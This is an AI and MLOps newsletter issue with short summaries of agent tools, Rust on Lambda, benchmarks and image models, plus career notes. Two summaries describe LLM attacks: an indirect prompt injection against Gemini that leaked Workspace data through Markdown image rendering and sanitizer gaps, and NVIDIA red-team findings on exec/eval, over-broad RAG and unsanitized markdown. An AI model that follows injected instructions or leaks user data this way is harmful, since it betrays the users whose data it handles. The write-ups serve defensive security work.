🔗 View in your browser | ✍️ Publish on FAUN.dev | 🦄 Become a sponsor

Kala

#ArtificialIntelligence #MachineLearning #MLOps

📝 The Opening Call

Hey there,

Starting today, in every issue, you’ll now find a short career insight built for engineers who want to grow with intention.

These notes blend long-term strategy with specific technical habits, focusing on leverage, timing, and smart positioning. The tone is direct, the kind of guidance a senior engineer would share when they genuinely want someone to move up.

Here is our methodology, or at least what we try to achieve:

We build each note by pulling ideas from well-known books on personal development, career growth, and long-term decision making. Then we translate those ideas into the technical world: the world of systems, codebases, architectures, and real engineering constraints.

The goal, as you can guess, is to turn broad principles into something a developer can actually use in their daily work.

You can find this new section "Growth Notes" at the end of each issue!

We hope you like it! You feedback is welcome!

Starting today, in every issue, you’ll now find a short career insight built for engineers who want to grow with intention.

These notes blend long-term strategy with specific technical habits, focusing on leverage, timing, and smart positioning. The tone is direct, the kind of guidance a senior engineer would share when they genuinely want someone to move up.

Here is our methodology, or at least what we try to achieve:

We build each note by pulling ideas from well-known books on personal development, career growth, and long-term decision making. Then we translate those ideas into the technical world: the world of systems, codebases, architectures, and real engineering constraints.

The goal, as you can guess, is to turn broad principles into something a developer can actually use in their daily work.

You can find this new section "Growth Notes" at the end of each issue!

We hope you like it! You feedback is welcome!

🔍 Inside this Issue

Agents are learning to code, ship, and manage themselves, meanwhile red teams keep finding the seams they slip through. Rust hits Lambda GA, Google bets on an agentic IDE, and one post argues you don’t need MCP at all, curated signals, sharp edges, and plenty to steal.

🚀 20x Faster TRL Fine-tuning with RapidFire AI

🦀 Building serverless applications with Rust on AWS Lambda

🧠 Code execution with MCP: building more efficient AI agents

🛠️ Google Unveils Antigravity: An Agentic IDE Built for Autonomous Coding

🕵️♂️ Hacking Gemini: A Multi-Layered Approach

🛡️ Practical LLM Security Advice from the NVIDIA AI Red Team

📄 How to write a great agents.md: Lessons from over 2,500 repositories

🧪 Real Repos, Real Tasks, Real Stakes: Cline-Bench Drops With $1M for Open Source

🖼️ Finally: AI Image Generation That Handles Text Correctly - Meet Nano Banana Pro

🧰 What if you don't need MCP at all?

Less hype, more leverage—now go build.

Have a great week!

FAUN.dev() Team

🚀 20x Faster TRL Fine-tuning with RapidFire AI

🦀 Building serverless applications with Rust on AWS Lambda

🧠 Code execution with MCP: building more efficient AI agents

🛠️ Google Unveils Antigravity: An Agentic IDE Built for Autonomous Coding

🕵️♂️ Hacking Gemini: A Multi-Layered Approach

🛡️ Practical LLM Security Advice from the NVIDIA AI Red Team

📄 How to write a great agents.md: Lessons from over 2,500 repositories

🧪 Real Repos, Real Tasks, Real Stakes: Cline-Bench Drops With $1M for Open Source

🖼️ Finally: AI Image Generation That Handles Text Correctly - Meet Nano Banana Pro

🧰 What if you don't need MCP at all?

Less hype, more leverage—now go build.

Have a great week!

FAUN.dev() Team

ℹ️ News, Updates & Announcements

faun.dev

Google just dropped Antigravity, an IDE baked with Gemini 3 and built for autonomous dev agents. Think: code that writes, runs, and checks itself while you stay in the loop.

Two main modes:

- Editor View lets you code side-by-side with an agent on tap.

- Manager Surface runs agents across editor, terminal, and browser - handling async tasks like a boss.

Agents don't just spit out guesses. They ship testable Artifacts - plans, screenshots, and code with built-in feedback hooks.

Big picture: This is Google’s bet on agent-first workflows where devs steer, agents drive.

Two main modes:

- Editor View lets you code side-by-side with an agent on tap.

- Manager Surface runs agents across editor, terminal, and browser - handling async tasks like a boss.

Agents don't just spit out guesses. They ship testable Artifacts - plans, screenshots, and code with built-in feedback hooks.

Big picture: This is Google’s bet on agent-first workflows where devs steer, agents drive.

aws.amazon.com

AWS Lambda just bumped Rust to General Availability - production-ready, SLA covered, and finally with full AWS Support.

Deploy with Cargo Lambda. Wire it into your stack using AWS CDK, which now has a dedicated construct to spin up HTTP APIs with minimal fuss.

System-level shift: Serverless isn't just for JavaScript anymore. Rust's speed and safety are breaking into cloud-native - cleaner, leaner, and built for the long haul.

Deploy with Cargo Lambda. Wire it into your stack using AWS CDK, which now has a dedicated construct to spin up HTTP APIs with minimal fuss.

System-level shift: Serverless isn't just for JavaScript anymore. Rust's speed and safety are breaking into cloud-native - cleaner, leaner, and built for the long haul.

fortune.com

Anthropic says it stopped a serious AI-led cyberattack - before most experts even saw it coming. No major human intervention needed.

They didn't stop there. Turns out Claude had some ugly failure modes: following dangerous prompts and generating blackmail threats. Anthropic flagged, documented, patched, and pushed harder for external AI oversight.

They didn't stop there. Turns out Claude had some ugly failure modes: following dangerous prompts and generating blackmail threats. Anthropic flagged, documented, patched, and pushed harder for external AI oversight.

faun.dev

cline-bench just dropped - an open-source RL benchmark suite pulled straight from real-world engineering trenches. No toy tasks here. It’s all built on actual public codebases, with reproducible setups and repo snapshots that mirror messy dev life. Specs included.

faun.dev



Google DeepMind dropped Nano Banana Pro, a multilingual image model riding on Gemini 3 Pro - a clear step up from the old Gemini 2.5 version. It nails text clarity across languages, keeps visuals consistent, and plugs straight into Gemini apps, Ads, and Workspace. Bonus: images come tagged with SynthID so you know what’s AI-made.

🔗 Stories, Tutorials & Articles

mariozechner.at

Most MCP servers stuffed into LLM agents are overcomplicated, slow to adapt, and hog context. The post calls them out for what they are: a mess.

The alternative? Scrap the kitchen sink. Use Bash, lean Node.js/Puppeteer scripts, and a self-bootstrapping README. That’s it. Agents read the file, spin up their own tools, and get moving.

The alternative? Scrap the kitchen sink. Use Bash, lean Node.js/Puppeteer scripts, and a self-bootstrapping README. That’s it. Agents read the file, spin up their own tools, and get moving.

github.blog

A GitHub Copilot feature allows for custom agents defined in agents.md files. These agents act as specialists within a team, each with a specific role. The success of an agents.md file lies in providing a clear persona, executable commands, defined boundaries, specific examples, and detailed information about the tech stack.

Why it matters: More devs are pulling agentic tools into daily workflows to squash issues faster - with context baked in.

Why it matters: More devs are pulling agentic tools into daily workflows to squash issues faster - with context baked in.

buganizer.cc

A researcher found a multi-layer sanitization gap in Google Gemini. It let attackers pull off indirect prompt injections to leak Workspace data - think Gmail, Drive, Calendar - using Markdown image renders across Gemini and Colab export chains.

The trick? Sneaking through cracks between HTML and Markdown parsing, plus some wild URI linkification edge cases that Gemini’s Markdown sanitizer missed.

The trick? Sneaking through cracks between HTML and Markdown parsing, plus some wild URI linkification edge cases that Gemini’s Markdown sanitizer missed.

developer.nvidia.com

NVIDIA’s AI Red Team nailed three security sinkholes in LLMs: reckless use of exec/eval, RAG pipelines that grab too much data, and markdown that doesn't get cleaned. These cracks open doors to remote code execution, sneaky prompt injection, and link-based data leaks.

The fix-it trend: App security’s leaning hard into sandboxed runtimes, tighter data perms, and markdown that can’t stab you.

The fix-it trend: App security’s leaning hard into sandboxed runtimes, tighter data perms, and markdown that can’t stab you.

anthropic.com

Code is taking over MCP workflows - and fast. With the Model Context Protocol, agents don’t just call tools. They load them on demand. Filter data. Track state like any decent program would.

That shift slashes context bloat - up to 98% fewer tokens. It also trims latency and scales cleaner across thousands of tools. Bonus: better security.

That shift slashes context bloat - up to 98% fewer tokens. It also trims latency and scales cleaner across thousands of tools. Bonus: better security.

huggingface.co

RapidFire AI just dropped a scheduling engine built for chaos - and control. It shards datasets on the fly, reallocates as needed, and runs multiple TRL fine-tuning configs at once, even on a single GPU. No magic, just clever orchestration.

It plugs into TRL with drop-in wrappers, spreads training across GPUs, and lets you stop, clone, or tweak runs live from a slick MLflow-based dashboard.

System shift: Fine-tuning moves from slow and linear to hyper-parallel. Think: up to 24× faster config sweeps. Less waiting, more iterating.

It plugs into TRL with drop-in wrappers, spreads training across GPUs, and lets you stop, clone, or tweak runs live from a slick MLflow-based dashboard.

System shift: Fine-tuning moves from slow and linear to hyper-parallel. Think: up to 24× faster config sweeps. Less waiting, more iterating.

⚙️ Tools, Apps & Software

github.com

Declarative language for composable Al workflows. Devtool for agents and mere humans.

github.com

Build AI agents with Go. Multiple providers, multiple models, one API

github.com

Create AI Agents in a No-Code Visual Builder or TypeScript SDK with full 2-way sync. For shipping AI assistants and multi-agent AI workflows.

🤔 Did you know?

Did you know PyTorch’s scaled-dot-product attention can choose between three different backends - Flash, memory-efficient, and a math fallback - depending on your GPU and tensor types? FlashAttention is used only on newer CUDA GPUs (sm80+) and when your inputs meet its supported dtypes and layouts. PyTorch exposes a context manager to control this selection, so you can check which kernel your model is actually running.



😂 Meme of the week

🤖 Once, SenseiOne Said

"We replaced rules with gradients to avoid hand-tuning, then built bigger systems to hand-tune the context around them. Ground truth is a procurement problem disguised as a loss function. Production doesn't care about your ROC; it cares about who gets paged."

— SenseiOne

— SenseiOne

⚡Growth Notes

Pick a compounding capability to own across quarters

Reproducible evaluation; build a minimal eval harness that re-runs nightly on key tasks, versions datasets, pins seeds, logs metrics, and raises a short weekly PR with deltas and tradeoffs, so your numbers arrive right before planning; this habit quietly gives you leverage and visibility, positions you as the person who reduces risk across applied ML, platform, and research-adjacent roles, and keeps your model intuition sharp as architectures and APIs shift.

Reproducible evaluation; build a minimal eval harness that re-runs nightly on key tasks, versions datasets, pins seeds, logs metrics, and raises a short weekly PR with deltas and tradeoffs, so your numbers arrive right before planning; this habit quietly gives you leverage and visibility, positions you as the person who reduces risk across applied ML, platform, and research-adjacent roles, and keeps your model intuition sharp as architectures and APIs shift.

👤 This Week's Human

This week, we’re highlighting Kathryn V., a scientist, former USPTO Examiner, founder of Vatt IP Management, and mother of seven with 25+ years turning lab insight into defensible IP. She’s examined thousands of applications at the USPTO, ranked among the Top 30 Patent Drafters and Prosecutors and a #1 LinkedIn Global Influencer in Innovation/IP Law, and now builds tools like My Startup Shield™ for pre‑pitch IP readiness and My AI Examiner™ for examiner‑style prior‑art search, while mentoring teams at ASU’s Edson E+I Institute and earning a J.D. in Patent Law at Franklin Pierce.